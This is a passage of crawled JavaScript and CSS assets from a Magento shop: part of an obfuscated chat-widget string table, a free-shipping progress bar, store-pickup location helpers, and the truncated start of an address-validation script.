idget-position-bottom);\x0a\x20\x20\x20\x20right:\x20var(--ames-widget-position-right);\x0a\x20\x20}\x0a\x0a\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20.widget-position-default\x20{\x0a\x20\x20\x20\x20\x20\x20bottom:\x20var(--ames-widget-position-bottom-mobile);\x0a\x20\x20\x20\x20\x20\x20right:\x20var(--ames-widget-position-right-mobile);\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20###\x20END\x20ALL\x20STYLE\x20###\x20*/\x0a\x0a\x20\x20/*\x20###\x20START\x20IFRAME\x20STYLE\x20###\x20*/\x0a\x20\x20.assistant-iframe-container\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20right:\x200;\x0a\x20\x20\x20\x20z-index:\x20var(--ames-max-z-index-two);\x0a\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20height:\x20var(--ames-widget-height-desktop);\x0a\x20\x20\x20\x20width:\x20450px;\x0a\x20\x20}\x0a\x0a\x20\x20.assistant-iframe\x20{\x0a\x20\x20\x20\x20/*\x20Layout\x20*/\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20z-index:\x20var(--ames-max-z-index-two);\x0a\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20border-top-left-radius:\x2020px;\x0a\x20\x20\x20\x20border-top:\x20var(--ames-border-style);\x0a\x20\x20\x20\x20border-left:\x20var(--ames-border-style);\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20border-right:\x20none;\x0a\x20\x20\x20\x20/*\x20Shadow\x20*/\x0a\x20\x20\x20\x20box-shadow:\x0a\x20\x20\x20\x20\x20\x20inset\x200\x200\x200\x200.5px\x20rgba(0,\x200,\x200,\x200.1),\x0a\x20\x20\x20\x20\x20\x200\x204px\x2012px\x20rgba(0,\x200,\x200,\x200.12);\x0a\x20\x20}\x0a\x0a\x20\x20.assistant-iframe-x-button\x20{\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20top:\x200px;\x0a\x20\x20\x20\x20right:\x20-5px;\x0a\x20\x20\x20\x20z-index:\x20var(--ames-max-z-index-three);\x0a\x20\x20}\x0a\x0a\x20\x20.assistant-iframe-x-button-img\x20{\x0a\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20height:\x2015px;\x0a\x20\x20\x20\x20width:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20.assistant-iframe-container\x20{\x0a\x20\x20\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20\x20\x20min-width:\x20var(--ames-assistant-iframe-width-mobile);\x0a\x20\x20\x20\x20\x20\x20width:\x20var(--ames-assistant-iframe-width-mobile);\x0a\x20\x20\x20\x20\x20\x20height:\x20var(--ames-assistant-iframe-height-mobile);\x0a\x20\x20\x20\x20\x20\x20min-height:\x20var(--ames-assistant-iframe-height-mobile);\x0a\x20\x20\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200;\x0a\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20\x20\x20/*\x20Animation\x20*/\x0a\x20\x20\x20\x20\x20\x20transition:\x20none;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.assistant-iframe\x20{\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200;\x0a\x20\x20\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x20\x20/*\x20###\x20END\x20IFRAME\x20STYLE\x20###\x20*/\x0a\x0a\x20\x20/*\x20###\x20START\x20WIDGET\x20STYLE\x20###\x20*/\x0a\x20\x20.slide-up-appear\x20{\x0a\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20transform:\x20translateY(30px);\x0a\x20\x20\x20\x20animation:\x20slideUp\x200.8s\x20ease-out\x202s\x20forwards;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20slideUp\x20{\x0a\x20\x20\x20\x200%\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translateY(30px);\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20100%\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20breathe\x20{\x0a\x20\x20\x20\x200%,\x20100%\x20{\x20transform:\x20scale(1);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20scale(1.03);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20.slide-up-appear.breathe\x20{\x0a\x20\x20\x20\x20animation:\x20slideUp\x200.8s\x20ease-out\x202s\x20forwards,\x20breathe\x200.8s\x20ease-in-out\x202.8s\x203;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.widget\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20border-radius:\x2035px;\x0a\x20\x20\x20\x20padding:\x20var(--ames-widget-padding-desktop);\x0a\x20\x20\x20\x20border:\x20var(--ames-border-style);\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20box-shadow:\x0a\x20\x20\x20\x20\x20\x20inset\x200\x200\x200\x200.5px\x20rgba(0,\x200,\x200,\x200.1),\x0a\x20\x20\x20\x20\x20\x200\x204px\x2012px\x20rgba(0,\x200,\x200,\x200.12);\x0a\x20\x20\x20\x20will-change:\x20transform;\x0a\x20\x20\x20\x20/*\x20Background\x20*/\x0a\x20\x20\x20\x20background-color:\x20#042436;\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20z-index:\x20var(--ames-max-z-index-one);\x0a\x20\x20}\x0a\x0a\x20\x20.widget:hover\x20{\x0a\x20\x20\x20\x20transform:\x20scale(1.075);\x0a\x20\x20\x20\x20box-shadow:\x200\x206px\x2016px\x20rgba(0,\x200,\x200,\x200.15);\x0a\x20\x20}\x0a\x0a\x20\x20.widget-stars-img\x20{\x0a\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20max-height:\x2030px;\x0a\x20\x20\x20\x20width:\x20auto;\x0a\x20\x20}\x0a\x0a\x20\x20.widget-stars-img-left\x20{\x0a\x20\x20\x20\x20margin-right:\x20var(--ames-widget-spacing-desktop);\x0a\x20\x20}\x0a\x0a\x20\x20.widget-stars-img-right\x20{\x0a\x20\x20\x20\x20transform:\x20scaleX(-1);\x0a\x20\x20\x20\x20margin-left:\x20var(--ames-widget-spacing-desktop);\x0a\x20\x20}\x0a\x0a\x20\x20.widget-primary-title\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x202px;\x0a\x20\x20\x20\x20font-size:\x20var(--ames-primary-title-desktop);\x0a\x20\x20\x20\x20font-weight:\x20var(--ames-primary-title-font-weight);\x0a\x20\x20\x20\x20font-family:\x20var(--ames-font-family);\x0a\x20\x20\x20\x20color:\x20white;\x0a\x20\x20}\x0a\x0a\x20\x20.widget-secondary-title\x20{\x0a\x20\x20\x20\x20font-size:\x20var(--ames-secondary-title-desktop);\x0a\x20\x20\x20\x20font-weight:\x20var(--ames-secondary-title-font-weight);\x0a\x20\x20\x20\x20color:\x20var(--ames-secondary-title-font-color);\x0a\x20\x20\x20\x20font-family:\x20var(--ames-font-family);\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20shimmer\x20{\x0a\x20\x20\x20\x200%\x20{\x0a\x20\x20\x20\x20\x20\x20background-position:\x20-250%\x20center;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20100%\x20{\x0a\x20\x20\x20\x20\x20\x20background-position:\x20250%\x20center;\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20.widget-text-container\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.widget-x-button\x20{\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20top:\x20-40px;\x0a\x20\x20\x20\x20right:\x20-10px;\x0a\x20\x20\x20\x20/*\x20Layout\x20*/\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.widget-x-button-inner-container\x20{\x0a\x20\x20\x20\x20/*\x20Layout\x20*/\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20border-radius:\x20var(--ames-border-radius-max);\x0a\x20\x20\x20\x20border:\x20var(--ames-border-style-thin);\x0a\x20\x20\x20\x20/*\x20Background\x20*/\x0a\x20\x20\x20\x20background-color:\x20#042436;\x0a\x20\x20}\x0a\x0a\x20\x20.widget-x-button-img\x20{\x0a\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20height:\x207.5px;\x0a\x20\x20\x20\x20width:\x207.5px;\x0a\x20\x20}\x0a\x0a\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20.widget-stars-img\x20{\x0a\x20\x20\x20\x20\x20\x20height:\x2020px;\x0a\x20\x20\x20\x20\x20\x20max-height:\x2020px;\x0a\x20\x20\x20\x20\x20\x20width:\x20auto;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-stars-img-left\x20{\x0a\x20\x20\x20\x20\x20\x20margin-right:\x20var(--ames-widget-spacing-mobile);\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-stars-img-right\x20{\x0a\x20\x20\x20\x20\x20\x20margin-left:\x20var(--ames-widget-spacing-mobile);\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-primary-title\x20{\x0a\x20\x20\x20\x20\x20\x20font-size:\x20var(--ames-primary-title-mobile);\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-secondary-title\x20{\x0a\x20\x20\x20\x20\x20\x20font-size:\x20var(--ames-secondary-title-mobile);\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget\x20{\x0a\x20\x20\x20\x20\x20\x20border-radius:\x2030px;\x0a\x20\x20\x20\x20\x20\x20padding:\x20var(--ames-widget-padding-mobile);\x0a\x20\x20\x20\x20\x20\x20/*\x20Animation\x20*/\x0a\x20\x20\x20\x20\x20\x20transition:\x20none;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-x-button\x20{\x0a\x20\x20\x20\x20\x20\x20font-size:\x2020px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget:hover\x20{\x0a\x20\x20\x20\x20\x20\x20transform:\x20none;\x0a\x20\x20\x20\x20\x20\x20box-shadow:\x20none;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-x-button-img\x20{\x0a\x20\x20\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20\x20\x20height:\x207.5px;\x0a\x20\x20\x20\x20\x20\x20width:\x207.5px;\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20###\x20END\x20WIDGET\x20STYLE\x20###\x20*/\x0a\x0a\x20\x20/*\x20###\x20START\x20SPEECH\x20BUBBLE\x20STYLE\x20###\x20*/\x0a\x20\x20.speech-bubble-container\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x20285px;\x0a\x20\x20\x20\x20bottom:\x20100px;\x0a\x20\x20\x20\x20transform:\x20translateX(-100%);\x0a\x20\x20\x20\x20/*\x20Layout\x20*/\x0a\x20\x20\x20\x20padding:\x206px;\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20border:\x202px\x20solid\x20#c10e2e;\x0a\x20\x20\x20\x20/*\x20Dimensions\x20*/\x0a\x20\x20\x20\x20width:\x20max-content;\x0a\x20\x20\x20\x20max-width:\x20200px;\x0a\x20\x20\x20\x20/*\x20Background\x20*/\x0a\x20\x20\x20\x20background:\x20white;\x0a\x20\x20}\x0a\x0a\x20\x20.speech-bubble-container::after\x20{\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20bottom:\x20-10px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20border-width:\x2010px\x2010px\x200;\x0a\x20\x20\x20\x20border-style:\x20solid;\x0a\x20\x20\x20\x20border-color:\x20#c10e2e\x20transparent\x20transparent\x20transparent;\x0a\x20\x20\x20\x20/*\x20Other\x20*/\x0a\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20}\x0a\x0a\x20\x20.speech-bubble-text\x20{\x0a\x20\x20\x20\x20/*\x20Font\x20*/\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20500;\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20}\x0a\x0a\x20\x20.speech-bubble-text\x20.ai-prod-name\x20{\x0a\x20\x20\x20\x20font-weight:\x20600;\x0a\x20\x20\x20\x20font-style:\x20italic;\x0a\x20\x20\x20\x20text-decoration:\x20underline;\x0a\x20\x20}\x0a\x0a\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x0a\x20\x20\x20\x20.speech-bubble-container\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20right:\x20200px;\x0a\x20\x20\x20\x20\x20\x20bottom:\x2080px;\x0a\x20\x20\x20\x20\x20\x20max-width:\x20150px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.speech-bubble-container::after\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.speech-bubble-text\x20{\x0a\x20\x20\x20\x20\x20\x20/*\x20Font\x20*/\x0a\x20\x20\x20\x20\x20\x20font-weight:\x20500;\x0a\x20\x20\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Appear\x20after\x206s,\x20stay\x20~6s,\x20then\x20fade\x20out\x20*/\x0a\x20\x20.speech-bubble-container\x20{\x0a\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20transform:\x20translate(-100%,\x2010px)\x20scale(0.94);\x0a\x20\x20\x20\x20filter:\x20drop-shadow(0\x200\x200\x20rgba(0,\x200,\x200,\x200));\x0a\x20\x20\x20\x20animation:\x0a\x20\x20\x20\x20\x20\x20bubble-pop-in\x20520ms\x20cubic-bezier(0.22,\x201,\x200.36,\x201)\x2010s\x20forwards,\x0a\x20\x20\x20\x20\x20\x20bubble-fade-out\x20360ms\x20ease\x2026.52s\x20forwards;\x0a\x20\x20\x20\x20will-change:\x20transform,\x20opacity,\x20filter;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20bubble-pop-in\x20{\x0a\x20\x20\x20\x200%\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translate(-100%,\x2010px)\x20scale(0.94);\x0a\x20\x20\x20\x20\x20\x20filter:\x20drop-shadow(0\x200\x200\x20rgba(0,\x200,\x200,\x200));\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x2060%\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translate(-100%,\x200)\x20scale(1.02);\x0a\x20\x20\x20\x20\x20\x20filter:\x20drop-shadow(0\x206px\x2016px\x20rgba(0,\x200,\x200,\x200.18));\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20100%\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translate(-100%,\x200)\x20scale(1);\x0a\x20\x20\x20\x20\x20\x20filter:\x20drop-shadow(0\x204px\x2010px\x20rgba(0,\x200,\x200,\x200.12));\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20bubble-fade-out\x20{\x0a\x20\x20\x20\x20to\x20{\x0a\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20transform:\x20translate(-100%,\x206px)\x20scale(0.98);\x0a\x20\x20\x20\x20\x20\x20filter:\x20drop-shadow(0\x200\x200\x20rgba(0,\x200,\x200,\x200));\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20###\x20END\x20SPEECH\x20BUBBLE\x20STYLE\x20###\x20*/\x0a\x0a\x20\x20/*\x20###\x20START\x20COLLAPSED\x20WIDGET\x20STYLE\x20###\x20*/\x0a\x20\x20.collapsed-widget-icon-container\x20{\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20z-index:\x20var(--ames-max-z-index-one);\x0a\x20\x20\x20\x20/*\x20Layout\x20*/\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20/*\x20Dimension\x20*/\x0a\x20\x20\x20\x20width:\x2045px;\x0a\x20\x20\x20\x20height:\x2045px;\x0a\x20\x20\x20\x20padding:\x207.5px;\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20border-radius:\x20var(--ames-border-radius-max);\x0a\x20\x20\x20\x20border:\x20var(--ames-border-style);\x0a\x20\x20\x20\x20/*\x20Behaviour\x20*/\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20/*\x20Background\x20*/\x0a\x20\x20\x20\x20background-color:\x20#042436;\x0a\x20\x20}\x0a\x0a\x20\x20.collapsed-widget-icon-container:hover\x20{\x0a\x20\x20\x20\x20transform:\x20scale(1.1);\x0a\x20\x20\x20\x20box-shadow:\x200\x206px\x2016px\x20rgba(0,\x200,\x200,\x200.15);\x0a\x20\x20}\x0a\x0a\x20\x20.collapsed-widget-icon-container\x20img\x20{\x0a\x20\x20\x20\x20height:\x2040px;\x0a\x20\x20\x20\x20max-height:\x2040px;\x0a\x20\x20\x20\x20width:\x20auto;\x0a\x20\x20}\x0a\x0a\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20.collapsed-widget-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.collapsed-widget-icon-container\x20img\x20{\x0a\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20max-height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20width:\x20auto;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.collapsed-widget-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20/*\x20Animation\x20*/\x0a\x20\x20\x20\x20\x20\x20transition:\x20none;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.collapsed-widget-icon-container:hover\x20{\x0a\x20\x20\x20\x20\x20\x20transform:\x20none;\x0a\x20\x20\x20\x20\x20\x20box-shadow:\x20none;\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a\x20\x20/*\x20###\x20END\x20COLLAPSED\x20WIDGET\x20STYLE\x20###\x20*/\x0a','Tap\x20for\x20a\x20quick\x20recommendation.','chat','ItJdo','XSmrl','CkLCS','PLIuC','Wcbsu','CjNYb','AI\x20Shop\x20Assistant','attachShadow','addEventListener','eZKSh','LFqml','aiStarsImgSrc','fjoGV','cJNGs','lKXpH','blXSI','VDqcf','nruLu','LavjS','Mkffn','floor','qpsXs','alt','qviBs','set','type','setItem','widget','collapsedWidgetIconContainer','includes','Compare\x20options\x20in\x20seconds.','nAZGh','randFrom','test','LIHyW','7px',';\x0a\x20\x20\x20\x20\x20\x20left:\x20','9px','bsYPc','stGEH','CVRhV','querySelectorAll','toString','wNAVx','cEwrj','random','xyiRA','toLowerCase','wmYgl','Unsure\x20what\x20to\x20pick?\x20I\x20can\x20help.'];d=function(){return NL;};return d();}

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Magento_Checkout/js/view/ox-shipping-bar.min.js
body_size: 1115
content:
define(['ko','uiComponent','Magento_Customer/js/customer-data','jquery','mage/url','Magento_Catalog/js/price-utils','mage/cookies'],function(ko,Component,customerData,$,urlBuilder,priceUtils){'use strict';return Component.extend({isDisabled:ko.observable(false),displaySubtotal:ko.observable(true),cssClass:ko.observable(''),freeShippingRemaining:ko.observable(''),isSuccess:ko.observable(false),freeShippingPriceObservable:ko.observable(''),defaults:{shippingRatesEndpoint:'/rest/V1/oxfreeshipping/table-rates',template:'Magento_Checkout/ox-shipping-bar/content'},initialize:function(){this._super();this.customerData=customerData.get('customer');this.checkoutData=customerData.get('checkout-data');this.checkoutDataShippingAddress=ko.computed(function(){var checkoutData=this.checkoutData();return checkoutData&&checkoutData['shippingAddressFromData']?checkoutData['shippingAddressFromData']:null;},this);this.customerShippingAddress=ko.computed(function(){var customer=this.customerData();if(customer&&customer.addresses&&customer.addresses.length>0){return customer.addresses.find(function(address){return address.default_shipping;})||customer.addresses[0];}
return null;},this);this.addressData=this.getAddressFromCheckoutOrCustomerData();this.checkoutDataShippingAddress.subscribe(function(newShippingAddress){this.handleAddressChange(newShippingAddress);}.bind(this));this.customerShippingAddress.subscribe(function(newShippingAddress){this.handleAddressChange(newShippingAddress);}.bind(this));this.fetchTableRates();this.freeShippingPriceObservable.subscribe(this.calculateRemaining.bind(this));if(this.freeShippingPriceObservable()){this.calculateRemaining();}
this.cart=customerData.get('cart');this.cart.subscribe(function(){if(this.freeShippingPriceObservable()){this.calculateRemaining();}}.bind(this));},handleAddressChange:function(newShippingAddress){var newAddressData=this.getAddressFromCheckoutOrCustomerData();if(this.isAddressChanged(newAddressData)){this.addressData=newAddressData;this.fetchTableRates();}},getAddressFromCheckoutOrCustomerData:function(){var address=this.checkoutDataShippingAddress()||this.customerShippingAddress();return this.getAddressFromData(address);},isAddressChanged:function(newShippingAddress){if(!newShippingAddress||!this.addressData){return true;}
return(newShippingAddress.countryId!==this.addressData.countryId||newShippingAddress.regionId!==this.addressData.regionId||newShippingAddress.postcode!==this.addressData.postcode);},getAddressFromData:function(shippingAddress){const addressData={countryId:'',regionId:null,regionCode:'',regionName:'',postcode:'',city:''};if(shippingAddress){if(shippingAddress.country_id){addressData.countryId=shippingAddress.country_id;}
if(shippingAddress.postcode){addressData.postcode=shippingAddress.postcode;}
if(shippingAddress.regionId){addressData.regionId=shippingAddress.regionId;}else if(shippingAddress.region&&shippingAddress.region.region_id){addressData.regionId=shippingAddress.region.region_id;}}
return addressData;},getFormKey:function(){return $.mage.cookies.get('form_key');},fetchTableRates:function(){const formKey=this.getFormKey();$.ajax({url:urlBuilder.build(this.shippingRatesEndpoint),type:'POST',dataType:'json',contentType:'application/json',data:JSON.stringify({address:JSON.stringify(this.addressData),form_key:this.getFormKey()}),success:function(response){let responseObj=JSON.parse(response);if("condition_value"in responseObj){this.isDisabled(false);this.freeShippingPriceObservable(responseObj['condition_value']);}else{this.freeShippingPriceObservable(null);this.isDisabled(true);}}.bind(this),error:function(xhr,status,error){this.freeShippingPriceObservable(null);this.isDisabled(true);console.error('Error fetching table rates:',error);}});},calculateRemaining:function(){if(!this.freeShippingPriceObservable()||this.freeShippingPriceObservable()<=0||this.isDisabled()){return;}
var subtotalAmount=this.cart().subtotalAmount;var remaining=Math.max(0,this.freeShippingPriceObservable()-Math.min(this.freeShippingPriceObservable(),subtotalAmount));this.freeShippingRemaining(remaining);},getPercentage:function(){var subtotalAmount=Math.min(this.freeShippingPriceObservable(),this.cart().subtotalAmount);return(subtotalAmount*100)/ this.freeShippingPriceObservable();},getShowWhenEmpty:function(){if(this.hideWhenEmpty){return this.cart().summary_count>0;}
return true;},getContent:function(){var output=this.getOptionsText();output=output.replace('{{free_shipping_price}}',this.getFormattedPrice(this.freeShippingPriceObservable()));output=output.replace('{{free_shipping_remaining_price}}',this.getFormattedPrice(this.freeShippingRemaining()));return output;},getOptionsText:function(){if(this.isDisabled()){this.cssClass('d-none');return'';}
this.cssClass('');if(this.freeShippingRemaining()<=0){this.isSuccess(true);this.cssClass('success');return this.freeShippingTextSuccess;}else if(this.freeShippingRemaining()<this.freeShippingPriceObservable()){this.cssClass('progress');return this.freeShippingTextProgress;}else{return this.freeShippingText;}},getFormattedPrice:function(value){if(value===undefined||value===null){return'';}
var price=(Math.round(value*100)/ 100).toFixed(2);return"<span class=\"price\">"+priceUtils.formatPrice(price,this.priceFormat)+"</span>";},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/toggle-locations-block.min.js
body_size: -102
content:
define(['jquery','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,productConfig){'use strict';var selectors={locationsContainer:'[data-ampickupmsi-js="locations-container"]',linkWrapper:'[data-ampickupmsi-js="link-wrapper"]'},toggleLocationsBlock=function(locations){var state=true;if(!!productConfig.productId()&&!locations.length){state=false;}
$(selectors.locationsContainer).toggle(state);$(selectors.linkWrapper).toggle(!state);};return toggleLocationsBlock;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/locations-map.min.js
body_size: 74
content:
define(['jquery','Amasty_StorePickupWithLocatorMSI/js/model/locations-map','Amasty_StorePickupWithLocatorMSI/js/model/product-config','Amasty_Storelocator/js/model/states-storage'],function($,locationsMapModel,productConfigModel,locatorStatesStorage){'use strict';var selectors={amLocatorStoreList:'[data-amlocator-js="store-list"]'};return{show:function(){if(locationsMapModel.mapLoadingInProgress()){$('body').trigger('processStart');}
if(locationsMapModel.mapIsLoaded()){locationsMapModel.mapPopupState(true);}},hide:function(){locationsMapModel.mapPopupState(false);},selectLocationOnMap:function(){var locationId=locationsMapModel.selectedLocationId(),selectedLocationOnMap=$(selectors.amLocatorStoreList).find('[data-amid='+locationId+']');if(!locationId&&locationId!==0){return;}
if(!selectedLocationOnMap.length){this.reloadLocationsMap();return;}
if(!locationsMapModel.mapPopupState()){this.show();}
selectedLocationOnMap.click();},reloadLocationsMap:function(){locatorStatesStorage.storeListIsLoaded(false);locationsMapModel.getLocationsMap(productConfigModel.productId(),true);}};});

--- FILE ---
content_type: text/javascript
request_url: https://webservices.data-8.co.uk/javascript/magento2-2.js
body_size: 20401
content:
define(["jquery","ko","Magento_Ui/js/lib/validation/validator"],function(e,t){if(data8.magentoconfig.ajaxKey){var i=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},n=function(e){var t=document.getElementById(e);if(t)return t;for(var n=document.getElementsByName(e),a=0;a<n.length;a++)if(i(n[a]))return n[a];return null};Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var a="https://webservices.data-8.co.uk";data8.predictiveaddressui.prototype.getElement=n;var o="data8_latitude",r="data8_longitude",d="data8_what3words";e(document).ready(function(){function t(t){for(var i=0;i<t.length;i++){var a=n(t[i].element);!a&&t[i].jQuerySelector&&(a=e(t[i].jQuerySelector)),e(a).change()}}function i(t){t=t.slice();for(var i=0;i<t.length;i++){var 